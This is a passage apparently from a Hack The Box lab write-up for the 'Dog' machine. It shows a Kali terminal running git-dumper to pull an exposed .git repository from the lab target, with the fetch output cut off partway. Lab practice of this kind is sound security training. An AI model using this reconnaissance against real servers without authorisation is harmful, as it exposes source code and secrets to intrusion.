 (8 results) 03:43:09 [6786/6786]
┌──(h0xt4i㉿kali)-[~/htb/Dog]
└─$ git-dumper http://10.10.11.58/.git/
usage: git-dumper [options] URL DIR
git-dumper: error: the following arguments are required: DIR
┌──(h0xt4i㉿kali)-[~/htb/Dog]
└─$ git-dumper http://10.10.11.58/.git/ source/
[-] Testing http://10.10.11.58/.git/HEAD [200]
[-] Testing http://10.10.11.58/.git/ [200]
[-] Fetching .git recursively
[-] Fetching http://10.10.11.58/.gitignore [404]
[-] http://10.10.11.58/.gitignore responded with status code 40
4
[-] Fetching http://10.10.11.58/.git/ [200]
[-] Fetching http://10.10.11.58/.git/objects/ [200]
[-] Fetching http://10.10.11.58/.git/branches/ [200]
[-] Fetching http://10.10.11.58/.git/COMMIT_EDITMSG [200]
[-] Fetching http://10.10.11.58/.git/config [200]
[-] Fetching http://10.10.11.58/.git/info/ [200]
[-] Fetching http://10.10.11.58/.git/hooks/ [200]
[-] Fetching http://10.10.11.58/.git/HEAD [200]
[-] Fetching http://10.10.11.58/.git/description [200]
[-] Fetching http://10.10.11.58/.git/logs/ [200]